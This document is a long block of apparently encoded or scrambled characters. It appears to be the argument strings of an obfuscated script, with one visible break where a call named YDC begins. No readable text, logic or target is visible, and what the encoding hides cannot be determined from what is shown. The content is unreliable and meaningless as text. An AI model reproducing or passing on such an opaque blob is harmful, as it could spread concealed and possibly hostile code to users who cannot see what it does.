pt\/0x;wmGSEnhwE4q.qtqJ5ziam\/Jk.lcg+d4d7.y.h2IpssN.h.E9.Jn-f..C.JAq5eJawTjE.\/24Oth.q+.J\/Jyz7x..D5vJk8Airz0jI.6Db.x3.rbviq2t. iv.2o\/0Sg.8.pxSfqCIjj.4p.opgm6y35CCdI.yN.vN+my\/..eD&s\/i..gfSsJO7A6z.ryw7gJ[0ht4vx533dTs.1nakt8A2gIq0h2.aoo9yyx+wr0.\/fSzhn c.TDS.ey+j06N.h2v..dow.vhIJbhMd.+j\/c\/b\/1su4b.g69vis29g\/.jglN.meADv6b18.91kh+tkIwvn0IOSg\/v.ACAohkvtxhnId.hz#1pv.otMr0N.q8rK.hu.ztxOr0760grtOenEs9.sAkNS+N.Cqi69kIam7J[ffyI.i.INqA..vJcpOyf9yyzDwm8u.\'xAxkyT.dnzz.ON\/kuwMeh6gnEE.jang..7J<rl.w.0ln.cewguKsJ2rvr+whMjwJb2ml.Jsx..fJM.vlkg9vby9v.yk,jtN1a$z3oNx4f+t7CejiupN.vlMwvATr9aD41A."r3l.d6lqzsMAsJ!2hp\/S#J8z1x.q5f_.j0An.9mx2lshsjlo.5sjJJMA.oA.nqOa\/\/v6p5S5b z.wJ2Ivo2 74xp7o.xA2380\/6y..r9E..47hqar5sod2\/JatJAtMs261anqsJ.g.SgM0l9zG+gz2x57Ji . JJd\'.xCo7J+u76tgwv.oA7w95xN+2IAgSC@SJ\/.uOwyhnmAJdvqxo.q0h2Jn6txzs.i.3.wiMhqur.Serioy.dM..k7wvfzhe.s.J.8S905k..3.5r3.6tr.OzJ7hT4 z.4..j3c0h2e.lua.3OopjA.kchlS.nbjh5JFud...13Ad..vuii6Drr.pJkj1hOD.a+j.h3j6>5gJgnA.8p.f5mu.vk.x5.a25zNrlAJ..bDdg.iuD.pqfo85fNrD4,p.7p..m7jzy\/fcx6_yds.D70.T1ni\/iCmTg.Mg2wr\'Dxl.TxMvspy++&..5lzvvJp.JkMh.MmIpij!*Jg9.yxnhcrJ;.lilJikyy44E1jJJ.r,JJclOlc.ey5yADi4.N56duyAE2MMXia7&wAJlol.t1ouv.M.M+4r4Atunsgr4Nje2\/vCl3Iu.xjeVt{J.30JTkxuOJkc.mlxquJ.1fkuu7jq4CN.2.AMpclchry2jkTO.yzhrawA\/htyIS.0E0OflEuySynEq.lz.Jln.A4Ne.r.wAlIzu.h0hVryJg h,Ogx.v.v.vhTTf08.\/.Hh...JJeC\/n.1T.isoi\/45mAxJm.xN8\/OMpn.i\/22hIpDJ.jNzD7awlkrSzpqJN8le3.993.a.o.lNfS.A+A5.8.SJu.ko.k9EE\/.x. zvs7i.k%d.6kqJa.M.15yJs..E.T88+\/OEw..fA.sSp..tjva lzDA0.... A2ji5wEc7pmn9ABh2erh4grO2n.h4gw.8<zuzHv..rgbpO+d.2y\/.y\/3O9z4ONw.1.uowd33\/xrh.EMlu.n.u3.kn.xRT+0AT\/.l8wilwos4xNnw:o09N60Ca u..Jns7vna1nTn.p5upkxa.0ytwkxy.u3x.j78laor.tJ&b8J.1x;g.dakj969c.np.kNJn6r5..iSk.\/f+oki3y7noCj.poqjhJ0YIwjbq8.tkpCgskz.7n9s7D.71vCfAMIzOz4.+Jvp_\/s2IJpg.tc..zf.rou9c7skyd#r.v.gx2l4njlE..noloTggd.ksn.d1y.=8Iv2AuE.xwAL97Y+d vEN.If5mOj2+v\/24wJxmkyofNa.EAa.J4xM1G.jw.tk6.zad`kn5.bA8cEwuJ2o,m.g6nNi94j.9jj.wtk3popxrk.g2xhEpsyjo66DsNrnT3a.+m>arx8.A0O.c..CSOuSg0k.l.y..wg.4Cur.DJtqr\/iqtE.lcjx\/.s0zzJ.JzAe..gu.tt+T7ss .\/zyw+tSCJb9e.n.hjs\/.wlxEd.7iipJxriDwi0Xp.jEqHEA.J.0eJJ)oxtJNTdusyc..JzcMbi8zJ.tjfv9.MM.7"xk.whhAtJc.i..w+gC(h.ywpv.wOgoMNjuMak 0A4wskpcxk7jkdvp6QfaEJ\/bySeA8.dJos\/Cu_yya8p.b.u3J DIo..SIJoHCrp6b.jb. Ns3bbJwMmyq.jjJynmnqNgy3bk.0ejb8..O7zuf6..9...5kfp5.43yo.u9aojxufnt4tAE0+0f6vjwyhsOes9qxes.wOknh\'t\/=.h19.dHfI.2Jlyermzavrj0`i16NFo4sjq"cOk2r3uA42uJkMyp.w\/NctJ8.ty\/.vo.iN.OINl.vhav.oD.zJxdg.7kEszD3pb.5T(nh0819dL1.aus6zmwf\/a..u2O,ynuuCNtklvpe07x52xg.l.3l\/v\/7ou.vh1.1dix,s\/C.ko6.JIojknh+>jh3dC.r3m73uEjc3JDsls25ejeJxn5otu.\/1..cf.0vfsNnj.\/cw+\/vTvkJ07SJo0S0p4lJTb2E\/cnh.apilF.tf.ss6MgkDswvcJDpAyjl3pA...pJyxS"xMJJpiugh nvuzbzvQs..r.jf.m|ogy\/g..yptOgt8srxt\/utl..hEtwhpskrfk.ydvu6Egmtun11Ed0.v3.NpyJ.uEp]hETAIIkh.0.?r8l.31oc4.YCwsJx.IsT2^Mwk3?z+C0Je..ANEt).d3gIx.fwsb.k5NiS3m.3Ng1yu.O4wk.eba..c-.JJTo y1xg.0na4k.hiiyvC7aipJa6.MJ0Tmn.9\/..3wwoAhgJZxlqzuNfb.poEg..jh+lc.wv7S\/m.bMzi3Nqu4fciCxJbIO81.xe.M4..f.2myAJ.d4 xs3J1.3taciu6.Jo13.ru5sOJMdavq?qCjni4anp5en5T<IsTJjbg.AdOyglx90stt1hmrsgun7g.Tv..q5cp\/8f<0%hQa.7rwjvt2qD.^Ipew.2lh14xco.t.iJDsz9DqAtbbjiz5DJ.J2pl..w2.1.po\/0x*IlGrEfhCE.6Mq.qm5"iSnjJu.lcN+w4lb.y5hxI.shN+.aA5l.rgI4T.7.m.SJqJkl\/ClmJ.lIp6vufAyb7x.\/DsvemoA rh03IC7nb.xi.Ab4io2.IgIgzqgSkw0smhprmkTw.M.lso.yp mIyo5\/vnI2y..gNnmen8ly.EDwsiiA.xf..mOxAdz6riw8wO[Jhj4vxTz4djsg1.aJtDSohdDj.Jdny.dqg766w+6wl4.2.ur.cTTfS,et4 0.N9hsvM..ohkfI.{.65...J.p\/J\/m\/.se4b1we .x6E4404lnn.erD86.2d..1DhttrIEvu0.O.gevJATDAhwvyxxn.dwAthoonz..0yi.zehro.jukz,x.r|b^0zruO8ni(eskBNAzomlq.t+pkcag7.[n.xyriuCkN.ksniJ.N++.p.C.xkeawn2a.A\/...Nj0.(\/ouaMEJ.+Ivp4rp.y.ApQE41\/hni028h..zglK8J.rJ.<wJMuwdbgms\/j7Agns.31.qTSvMSNujx..9v.h.aizyokxJf:t9.NNm.J6z.vI6.Uyh0A9f3gystwbh5gml8.xOw.!0h5cAAz8s2gINuu_ojNA9..urkfdN.a2\/7lw85\/.2C9owg5}IoyEw1d6os2Mo..2ob8.tccd?Vw7j.CAN30+t63.4rzEC.,x1qgr.ssdd\/3opl.<w.OC7DDJIJTgJSkMkjszj+mz>xs7lT.OeCJ8.z.E.+zbeyn0a9oAAw.5JN7xeA8S.@qJ.bh[eo.keH.nJ6s\/D..2.q8m5swic3.w4M4D2r5SrrSo0.eoN.v77vwzteisrJy8t945kgtt9fbr7.Jooww06cl.0wE.vv39k\/u7oyucMOmp.Ark8n=S3nJj45AF.+..a1jAs.Tv0i\\O8.zJ.jvh.Dvjx.jil..Jdgb.+Sh.lyur-yc...emik8uy\/xmu.f0.t...DdgyiJDepw5+8jf6r.4bp$5 ya.jJzjv30DIJ.fAo.qwiJg2itmEg.ME1tO ils60I.r.y5Mckw.myr3oEJ.Mg.Mm4pz.5Jg.bTExpSxt+;6l1lJiny0I.Emj.J7rrJ3caOicJe.5yiT5MiM.25ud.ySk.xsAXxuO9i+oyt.5E.JsC7O.r9aMz484rt.5Tg34.jb2{v5.jj wtjiJyAJf.n+Jknrrpj05r8ornA0CJe+41.AvqkANx.m5.Owlm..\/sCAu...ztrpw2\/Js.IS.zEoOnlkusi.n+qAli.ulkhIel.D77..j4h8u5OCuz.zSxruQjz6.tdiyJTEzc1iOE+.o3JI.JNy1t.As5ii.v.dmsx5m?x48hO3pd.2\/r2m.9NuT.u0adk2elrMzeq.N3ls3.9&3zasopl.fJ.9+3588Ozf.Ak.Crumt1j(..zvsviikydyqJqlacMJ1EyvM6.g.o8.+TJ2l4.EA3sroAOJwJA0kt.-En.s.sAhja5nmw7kmJ96BN+.rv4tr22u.OwIwr8qz.z3vd95.uEkgatT\/7vJCMIkq.3t4d...rft+2foD.w7.zusnxuk..n44eTz0MTj.p87.iS.s.CS9h.IgxkD9trw9f4w4jnh7.nk1.T6iixruJ.g5ct19Rq.M.usxizoz..0so.AJkbC.h3kAm i#8.8...v.h Sr\/En.hCuh7ot c&2.mJ5ih.JJ9ugJj.N.vJk wH9.co2z.h\/.bSw3jAw...tJ.h J7ruEynekC d.J.p.DcOQu )sEs\/.x...t.5.nDu.p.3C5w.huhwg.h8hEA..e.6.fEN.8..Mo...iI.Oi..Ai...q.tN3.a.,.J.w... .2.0.1Aw. .7.p.IMwD4hk.J.i..Je.uAz.9C.hxgUO,...u.f.f.t.6..AAC+A6.g.I.h...v.0.j.T...g.....7.s.h.p.x.....6.4.[.z.v.q.l.h..OAz0h7.s. .g.m.ag+.i..lrlvsA8w*U.h.jrJ.o.b.h..jM4.. y5sI.f..ij.u.3.1c5tDv5.p.mSyOivN.h.J gh.gn...z &uvz3.3.. th4uk.f.h 1vnnJ.b.D DhJl1.A.h mzMz ...b 0tfkd.o.O 4p0ot.4.. .hhng.u.S Otru+.i.p Ojnj..8.b jrvk..d.. .zJs..h.f 2wczt.o.x 2hhx .x.8 .h\/rp.v.. ejMr..\/.h 2s.gp.M.J prwhq.T.. C.j.5...z 0i.n .J.M Sxvo .n0w wgSj2. .2 fhg.N.v.o hwny..8hu .hAt8.v.r uxutM.r.n qhkoc.... Vp.j ...l Arzz\/.2p. g.2.I.0., x..yi.J.5 .j.lf...E hu.ob.j.h 4gMn1..h\/ 7iSwd.h.. DiJru.O.I swhvr.E.w sspso.j.. .pTus.w.J lx.jp.g.s .iwo\/.u.1 qsJn..j.E Tk4t .15C -ymr..5.h oxjim.+.. J.jaz4n.k ,.t\/u.j.S 2jszj..by o...7.bDh 6..kn.yC. .jM.ku7jl ew6x .4y2 3.....u2c mrruqE... .y3ws.J.J 8zqis.o.z Ar.lT.6.2 js r4.h.h 2jOwN.f.w .t.hhx\/.. dp.lr.c.t atcij..ef kwEwD.c.J 2pjzM.l.C .l6uz.yM3 oizz\/l3wI .ptk1.\/10 2pcvh.... tuxgs...z pjExf.o.T .j..b.J.n trs.e.kcB Ji\/iJ9gwp ..l0v9w.2 p6.i.n.g1 fp.lS1..e yw-skbjxO \/zxjh.Alv qwJDhI..x p64pJ4h.J lgCtD.b.i Ityo..C.q sgsg...rx ykpzx.8.S ..D.k.u.d f...42gro rCth5oz.C 7fIijC.uJ ayezr.01. Rk\\.'),YDC('s.5.kayjS6uetnqDAru.ZiSjDrKFg3\/7JihjJpnq.h 09nxjC$g2..g.yq.uZarsAx.r88oKwkszop.xSotNb>hI^pi.3cm!2o8lfjut5pkgw.v.tnDKil3T.g5t.F..A8AvkpAD0Kks2.o.kz.. Trdze.6hrut29u\/\/4In JFjYu5y.rSC2hhm.nb.p.CK..w.ccnw1D+SO.zCl6.Fo. tv3l.4.e.u)wEKsKzo6ADlNon.ulzo.kmcaNxJ.A0[EJgOGtCkS.3Trj3.t.n.eurktgbrtKlyosJ;.xzheo1K3.kT0pfofFzlKdb>..hsKv.Al7EDl.igwp3zpAjmqMEk.w...C.vO.h.... hwu.lw&uaMbgr Kn.uM77q.A.iheHk.t.t.xM.gnpvz7-8.lh0z.goMDjkMTk.5gzaxn..\/&nn5Mf7o.ISo92.OT.xoJMb.x00n..8j1u.jyixhwknrMhAD..z.9eh+ . 9.bDyrNeblpMqNuro2+nps.kmCYO5FNvy.bl.JeFf..u9c..z.fu.p8...5)fA5j4.ef..9KovxFfzjdt(.d.I+rfevh.JhO.AXSqxf.henE.]g\/.T..n0.x.I1..1SrIJ2$joeymAawrA0srhotF.opE..\/vSoY..2.3E.oA.DDFMpozJ.n..v8irquh0F6N6.4hjJzvctDu.6gz`dc+jgO+.rk.G7 hw9l7h\/|sh.czbwa\/d.;u=c4uT4Du85zl ..p$0Kxt2yg.4ts.+ntK+uyezm1\/1X.Je8.tiz9\/kNFz.iau.z7hhkdj.A387pl kgci3.ev6qeC5D.izM.DtbxTx2innpajjjnuIsDs5vD..F56uhSCoOSopfqkonaAk8axpExFoch.pt..jp.z.O\/1wpc0Dc.ub.ZAw.KJpfK..m.tg.,SptuNnr.EsF.I+]eek.wptsm+oFydgD.EJ.sgx.\/Shl.ahrs..dy..iz%9gc.9a.7..6t1OdE.l3iNkC.u..ov4Inrxu8.Ff.FJ05wIiDOJC8sNx8.wzt.)jl4Nw.3.zviyL1KFj8rmvsis.ddvgex.fAtTT..hSJ5gvwTTg.npgJw;.pbgCAA.zxo.yixCh.n.4k.riFy9.g\/Ene61nKV,vrs.1z6AtE.ylOd.gOK#lgz.Ah22fXpNpEr..nvwy.ucytM6vF7y6p7iN.+my?8f.l1bx5..M3.g.RmktwtC6d7ddKT3ar.o.Jq).;..1J.ku.u9F8..cv.kihadpOC otczd+..yn\/.j{vs.7Okt41pmIxtuI7z.2v..\/51j8.5.oxtKztovJ..2Fjp0tr 72wvxFp..yubv6z.+Agka.bwy0smtkMDzt.S.j\/O.pcMpqJ.z.y$r+rOC2h.gzEShWOqkuoy.kA.Kac3+1jrb8yuhaIwsxyIA.l.rwI .7IxSmos5c.*.uw.1J.MK .Ah1rzMF.Sy.\/2yh.1d0oN+\/iK4JtgOb3Fk64Koh$Fo 0.i.+.pgSeqvI...s..7p2mTy.5Ov.I7yc.pN6A.yf62.MlvjC\/jyJ6h\\J.K2jO7F.9.Mxc 1J.Sz+eqmHEKDc.Advy2OwwB6xl.I;rZccT.S0ekIv0TNlhav.SyugkFIowEo.6`em.J\/2\/n\/6sN9x1red.g6g4T9wd..neyDj686JFAhit1I\/.yDsgFIChy.lan..D2hOvNxkn.Tp.A..h6opzb.Cyxu.ear3.Du.zOxifOS+63T.gyt.jsibkENrsrgy.3GO3kTA.c..O\/i.I9qNhAFMSp.L.Rfz\/Jrx8w.sxvxJTyzD.T.w\/6ipC4hygjEj.`a+HhEO.A..l2.+SFhiIA8hjfVdMtwub6xy\/.7Ag.sv3.r.d.bm9n.Ek.kD.poN.9+..gEs.l56zxjeuhNivSNsyx0v9D3pypNtlyd9lCz2JOh8O..38J2o.C.ku9jiuF.0FJvyI3sNsfluM l.o.j Mt.ok..sON\/nv4p8&AwA2 v.3U.c.n1=rStuJz.r+g6V..rIE\/1.r+q3r5skdD+sUe.a..CsD3px.iA5.6.\/FwMlzOzA+uzTxwOOwwC.8t.KEF+.b.ym0Otf\/rwNw.5F.lqq3lFPS.vskKbiquj.o.kduz?Kqjhx...za>..lFIJ..7.zaDprfSpr.oit7oO.k7Dv.ljl.iFjE@h.k..56.zg.tKf3r6.7A.K.hv40zlOw0r2i..pKf .i0vTJs.gtA8kb..S6.7Dy>..w.k.jvhh321rD{8r..he\/a6.lih.y.w.S.-hKS7..yuriy-..NJzOkvu+\/omF.l.i.I4Si2js..c..m+ xAfJ..\/F.,Jfj.Kif3tyraoh.lf.o.qfNAaiovq>p3j7k1l..\/ics\/0&2.yJ+O.g5Oz8.hog.n.lMa.smAku...zKngz.hx$q[K6tI.l8b.u.p0hSa..oc>Auv.hcl|Frpn+Aw.95CdSFKknM.yuoSabp*yoo.tE51.Fso7w.k9.e9wl4.4Ks55ngc4zjd2@Kljwwsjg.iScz8x\/.eFvwEnKrIgptJ.C..l1qcslrt9pDv4ENfOM.ul1.O\/I72u .mz.rkwJFMInIC.gEE.c.Clhg.u.c.EMcxNmpu7z4Xe.r.w)l7.AhyuzMjnjur..S07nv6vSz9.idDz T\/z.1sFSw.k.rTh-D4FFJWl.nOg+v.gglry8mCxOoibbxJpr..\/A.zmOo1Dk.yN.DcpAfo6J\/ODvaFpP9vb.7 E...l+f..K+.5.Ibzu.cklC.u.t vw+oi.vb.68Ctjtz5wr45ir\/T2.h8\/K.8K+kSgjdl..k.JE..6h.sThA.p.vjia.w\/IucuBtGk.5ahNvtMfqtw.o.gynD.6nv7Cx.h4.T.8mDs9J.h\/gg.pk+..fy+A0lzzb.>1Fw8zjvNwA3u\/tr..z8zp.bveua8km..oeTw0xT9.59.p8oew.s>xxnfy5.J0zN.0sat04zg5Avza0z..b.K5zpjxz.qyv..q.Mmu7xrziz9rgsp.owpFg+x3Hk.lh.laIjx4qeqnjDSrw.v\/s.y\/r#n5s.lixj3pJq.hT1.n8.zFxkmC.wK7.9.7q.+2.hc..E..J4z0..\/68CE.F.jck!oot._Jrht.D.zAhK.lkT2CjsJ"an+.=icDhKts.eKz .JT.dkes8zn.t09h\/d4imrJ.jou..klBK(.tkiDl.j..K..K. cjJqryg4n:+g46(Fs8C3ykj.ppxSFas0599moA6lr.0tI.zy.ymtaqxy.uEtEfgKGACoOp3rtCn..v. vArOi.tg.wvv_juKrh.u1w3vkS0bfe.gi"KJ7BhxzqCcMnj"c9JEpi0MA3qqEj._Jyjuh..o.hiJh\'F1zDMA1A+bLpgE\/.QDKDn jpn56.zJ-8.)O8MjjwMskrONslp.x 5.z4v,6Tf+EvEg*.gzdJA.yRa9. k 9KDr.u6jOFIjokC.m.b.j..gN20u5,qsjT.Ob+8EbJ.yekOEfFt99turO.e0lh7F9Dv..k9.Oyl1kuk.wK-zXAq1AA.jgz.x.hnsAJFTvDn7bg10b42jLt4a.Ock.D2u3t8AK.Dd[zItOb8ut.\/gA0F.Nb.xpKJcvhtxu.6EfdsuDape.eTygOdu1Nbui9irChtyAh4Mu,57Ax0Oxo2hAg\/y\/bokaA1@1K.pe.A FK.5a.2NuO3r8.k1nztukxcq3\/eKAmetx.5Kt ..Yl0ofc..fpIyDn55DDAGkA1zmK.h]qkqarA0hcpJ.tjiAwcpDv.<a.^u}7.sSx_v,wp\/ugke.P+serA+oyyvg.dJi..gtbA.K.hksyAEv06xg.Shj.14ais.Sx\/yvzIsh5yxW08 CjO.CJsMxm|J7t.Eu#ANr.nmur.FAjd.g(xffp;.iA3j.O.rA=gcw8.b.jixctL0.7ETAl4q..izwsAgpoal.D..Tgsn1u6CtT. AoKpldy4Aw2MfqpEjtoKy8uJyAl.6f7x.i.8m2.+1JxhAc..mkt.tqq.7KdkTuaplOgc1A.puJa8F..ucv3lE2n.58niTwAay\/\/+jDv=l.\/tC21kt0\/tzf5rAl.wx+...\'CIr.tvqF.n.hFWph..u.Oxgsa.bPwKmljXzrDsikklOxK=p-8A1yhbg4E.hC0Uq.5oAwK4cv\/wu+.0fJDh0I0xCd.hnIOM.MkjSltwjzy7xxlJhu|x74.3DyNso.+Ni!4.sgOK3pkr46Ip$ooc0.Co+zp.SDq.OJ.6pdmoyapsvgIJy..MNFA yg6l.ll4zJF.pvzqMN!AUi4^r.zrdisu1ca.A9gwqahv.vxE"Srh.G3rf$zh0azrbJafkoNx.h0C.TO6hE...ohkAx\/.bJ6POce).a69+Do..ve.D9.-lE9J.F8ijKmsI\'hi.qd.p.o7..h@cKsepl.<tjh.t8otji.9O.S86.T.gYzOjpi.k9Nes3g6AckmaM7zjCOji^Ix6jrESE.T.\/cS\/wrs8f.jx66IT\'zO.3.t\/D!J.AI\/p2rFAoFk1.hAi8KJgqK.6kVAM1w..477dps..sfeMdC\/T;viSEuwxuK1akz oNx}z7.T5azlj u6NQv.lly 0J9i3F8TN.lNdnlBwv"rNaO..s8S22Khygsijt.azyI1s8sgl2.g,kCDo gtqNOc\/Av.3p&\/wl2.kt3K.9.p1irTtO7e.d+16A..r5.zKJaj.wqOwEATu.tIsg6UIz.2Ac.p.I.wI.2n+2zs\/trJ\'>DkdC3v+.79vt0w\/o\/a.IyvO.SJ@OK.qDjuo.lwO.\/i. +x$AllIn.cK%rjS.riK..07Jvhl\/eJjv@5.k.hK1txfKr\/szXOr.cfC.Oh0.2nFRowT.o1pj.r.kgxP8ncjf5KyAOiyFt\/xjADKZ.Nj...&uhSj\/j4gvK.jS8..N5A6pa 5pMA5EjO.icv*rf9..\/J9ze1FgjmK511vy.o7A..N.acoeq4p2(p..i.s.uyRjclwimhO.thkt8cszsIo..j..Kqgi..OAFmlflKq..z0ySS.Fo0>1QF|"rMdiA5.e5c.O.KFHk.M.yvonaCiuy+oNtj5 .Ksy.wT..F1D5chA5ng>41j.h .g.Jjuw.jm.CS.Wu^..rxKt9t..v.Fl q.sSrndeDh48.M4GEflIhJy0OE.xz.rtw)OUSjzsI\/n6tj9rEncz.7V.ea.T77.codlx..0q.w.EyoyFko...Oxxv.voi.lz\/\/8n\/.z691DO.MIAhM.wsCOgKNpd8nJ.2pb4oM5\\zg.\\NAT9uNaeO;6.\/.D9Hw913.aqKTu.sv1t.AIrz...kpC.urOxzEs7i..y9y5jrq5yrtdCzgrEMxz.4T.kSrj.l1.n.uEk.jiTfvw\/.wD[zpcmB1GgFz.JNwt.f.tJ.kgh+wrN4+rE8 4lT686Dz9fOuEwg0tn+.OJ.rq2op.iOgf_+nfp.yM8nDua.eONE4wTmSgo... SJs0Ct9n.ys@kI9.r69flh0szA5Cv.a.vx.C.K5yp1xF.cOAM8umxnzj.o.rhJDph.wj.t.T.qsq.MKtnFsS.hSkcnD5rkOFFi3cOAmOnbkhgzgJ$I1oagq.uJa.sf.tfh8.KikazAhA0s.m6.jIyT.x.>cs!li..wJ\\hi..01SJFxz3j."9nN.Ii.D.KAs.k.T0dDc.gy.s.F2hvh2.0Ji3Jpj+OtK..hm8t 7hxlgyBAwI.4o9DeSEOpF..)tgJ!FlsA.T0tzp6EDhNFO.x.5l.88mEJEsgeGu..39Cj.CC0.]...vvKrai.t\/3JJa. z57wvWu\'ta+"7.^CK...hlMzjrIAJkp00fAjqME.IFE0.[ogt..i4kl1&OaOa\/LwgnivAkh.HvMlrk6.zA-arKOuMJj.N.+O4\\.n\/xhc4LIyoh.yE5*\/gjeiA.y aU.hg.9dDy49+e.w+r5sbJpzlNO.p\'.omCr.80b..w7.OKf.tq9i+hO1e.l..vO39JoSxu8i:J.C+@aJA.F.SAgyA8.Sg..AC.ggAEFKvOj.AWmJab..2+Lw5z.9c+.o2i2ehuA\/D .cMj4dOf8Tt:1oArF.NEhvAw.t.s.3dCo(62phD5Ah9z7M1.Afw0\/Dbnlphru5Csix[lsASEMlj1t.+l5=1N.teoAzFz.g..K.dh.h3.>A3vD\/7u\\A.+zg.pz2Avn1a>KgDF5q.\/qpZAo4S56NAM2s\/.+.`A.gfusF..A7coDDFkApK6pqo9AvOAh&h8kP.O+N.EkFwb.jqAfKJOs[xFc.xxseFgAuv66*Kg1.a.sF."ATK8EdwrAiF9098v2w8lt9|+7E..i5Anr.nKu,+0}znv.lduAX.IS:5O.yAlgtw)F<AxzvoSsmzMs+xj15.w{u6rnO;p9w.O3cA.Kul+p.fJNmEK.yi3At7z\/djrly697>exARf i>83kmAr.lma.ba.<y1y3.hMgM1w.t.ok JIh.ogK7psCgh..psAg]..d3lKOtt.2\/n0tN\/bzJzxA..\/x..b..Ssr1txqvq2O.lv1pxiyjxkzCDrN0zYD \/hOhK8pK.6Av.\'gdC.ihh30KqDvrAAK7cMuFO9yJh1I._eC..8lhOu.rk1S.pFO0Kx..w1O|y6\/hgfKO+.ig4mIxO#3xkAN?g.OgztiJa}pFm52o}.g.gJKvIry..FpgA yz6...tpzwFApsD\/OlFK\/.]C.vz4..S.A0gjqJh..gx&"+rAKScFT.bAb.Nkh.e.O.hA...oitA7\/rbe\/KOueZ.J6*.EOACtuwpVC.Of19hjtp2umKIyh..h9VpEoE.wjtusOth%o.zekItOosjSy6q 0zr.JEk.nvF.z2Gb30TAaFO1ilIuvpOgz0NoleK.8..ex?6uT2zh.K...jK.hpgpE.p.AgFy1D=yKbgAIlhO.t6cV.M.wMK97wgfsbh8b.9jh.Kra.zAorJF.u6lKo029C3OdpdklOJMh?t.Og.z8...h.+Ju6.l5.zvI3sFsmFKKjj6MJ.i+bbg)l15hcOA2.bvKn71..Jy6...r6ft\/8r.sDuz2nUj. .s.xK+A..v.ncMK.88vDnh.nO.wA.Orr3++ 7A.IKAwBw#kSyCOyS8sgsNK6qyjjokNkO{\/tD9K8slFnxiK.r7Sgm.x1"&yWwvF<Oc8 +C#.5O37.lsbX.rFczy O]0rJMolp2eagJP nKjoj:zT>..h.vARK...i>.p&+h1j jD.uKnjs8..KjA6qaD5..oAiD.g9iOKh8wffrz3OJ7jaK.63\'g.gfrJ\/o.qgE.(N.6ihpQOR+..w5`luO9tuk"8.JgK gdIEPIT6..JASg.Co^3uQs|ctnt9O.e.um.5Ln.y.OzASk5...uE.TTr.91DK+gb4.gSsIwljbM}O.FjwhntJ@x.r .hDSduDh4i\/oOh.jlE8soiXKie9wMWsOUo.pEM.STv9.Ezc5.7Vzec.r4Mr.MJnAukv.z8.FKOzM1yw.JsA4.kIEJ8l|nTM3I%yilFwiJs2qbSNKTKupgnO.6t\/r2.Hv9n3Te.KIuAsN.JMwk.Txk6NCva.AzYT.5kriuKzS6fQn.tE..\'yuf.wv.mSyuTO8Fs7vq>fMt K76KvSKDwJ8sx.OnpE+vdx+iO..Fqqo.wCLA3j\/OhkOzbiew..hkY80mTE#As7CqJp9kr22fQ\/7On5".ur.N5AO.MDuAxOr!oKwzDdAh.k.uF.a\/O.KyNaOoF3IqO>m.nzl(g.gG$x.LU.947S%lE.ishx09.o61!I!xYAj7u.04SCFAfJj8"qKiE+AiO.v1NA..J.9c\/nFpJjgjOfKiDD&iB *>DA..b.].(1.h.rBd)MKioz6Opv0qZFm3arzcG\/6oOg3ytDJzrsiMsy3vJ..nJots+.uO^jKT.9h MbMntflnhbggA5qA.r2OJfj.h.2xV6&0TOahL]S2A.hKH\/Mhr06.zuz+hw..ar7JjkMFlx+h4x.O\/|..KD6reFv..CEu*qg7i.Axyga+=5Jv.).W.yFxOuI5aD5Ob.pxl4O.pa..S3rr8sb6.472O>fvt e.+lONeplg.\/Od93o l.v.OllFk..nqtAlF.gng.Az.ngCbI.JdFe Sq6.AJm5azi\/AzFkq xCA 6 i0F*8jK.D.rM\/urO.9TAx14<fa%pv.h.Ap.K.vT`..Kjgl9e2.godJwh7vi9i1uy.1Ax4.u.tKAg0Fx\/q\/Aj\/69.t+5.1b.i.\/od80\'I5t:u8v3M>.30.e.O7J\\...zN4v..Y50gwr?.w 0_q.ZKo.2i6jAz2Q9Jp.AJh.pDcl.CAacsDcjh@.^p}NZ2A.O1ymvOA*bOvkohzlAyooyzrA9ci+.g.bcJx.siFvA,vE5aK01Fadn .qAyKv9.wFA.Fk.AFCO5Co7OA=jf4>r1gA4k.J..nCvJA.dAg..8z.;kis3\'gN.TAhgpxPrk<OLK.gs.A.4w.xp+EAAopC.?9l;z9g.I.uckn.wKIffSN EO7.z.opy+4JAKuyfgM3.\/me.E19.M+2pel.h62M<+1J..7pJrksx4vohCacFo.W6@=g5gyi7.Apy.8xd5lFO.t3yD.KAz7Y.s.DzcAu.Ax3tnhiA.2yjlr,..FbpsgoyvxezDpkKwMrz.zf\/.O.K"h..7A7.Cg.q3iShk0znDzOqJM87g..7tuv.Acmli_HC0Evy6vOo45 .yaFyOx.wFO.yw+l.*`z.ArAxIIkOo30z+Nvg.Oezjq a0p .Ni2O...pOy \\ryn.\/D.S.FiDc6.nOOu6tpl.geyMC!dwN.JKkdgsmgxvr6pE5Dx+n.1x?"Ns4KtckT5.fKfNr.TIAnl{kI.w7+NA.\/zbSvyO.e3F.9xi6oA..es\/K.1l59.I.ruO0Is.boulKO8htv.n>.Cchs.pSrmk\/tfoOjKyoq.0slkJxk\/n kJz\\GO3rpcD8p %;FhvlOMzsNvd.f8eJzs6ATvzo.n.N.0KjhdgO.ODpdCH EMI+u.KegwIyN8x6A68lriDJg..lf Kwv0SI.KhoKFa.zsjiJO.J44KJ0j9.g[K>5Jmz"lDowttSOo.7y..yhc+qutdqesAbd1..Cx9#,cCntO+%bo)g.y9h3y&lykJw14qKJS6e.ga.f \/urzspuCgKA\/u.tlo(o.eOA.gI8OK 8\/svnt..OJwgitrq3\'+g..+Jt30w\/y..khyqOrS1.c5.1v.1ycgJl+?)l.+t$.lnb.5m%jrJ.l2)xd"uy9zyht,k@o6mK2t.fKI.A|.l.5DzuI77=h0TTF0,kpTyA6k..x1x7zOKy.u.p4:.{NiF.n&8hfjz+oo7)4yaullbA6ur\/CnvhJ53jlfSKy8nf.z.3gJhj=s...6+\'p.vetV.mjbhK pAl.++luOR+a.._sv7S7.NMs.JH.9mflOOFOm.JxSb.pnrj.OiKK.MdztOOie.n*.jLK.A..7.St5Oesix..TM.O0+KggJ4.wWs.wqj c.OgF8i..wUol\/u.g.TjO0vxpA\/(On.6mC86oyXIiN9pE2s.UO.sE0.zTO9}EAeW.OVJeeEvJf0h.txOvDzJ8wS.8vwNu4J9.r.t..boI*hk.Jv.OIKymj.EOzx\'pDJpD5TKgtOD6 9o2AHY9\'f.evKqugoo.FMakDv5ksN4v5q7KzqrbJiEu\/z:.lJonIkxjwy|fOwklFiUmMciBxgAfzqrfO6dKC6 s\'KMwt85.i8sO8Edl.TbAIl.z.3AwJL.3s7DhAO.bse.5NOzE9w 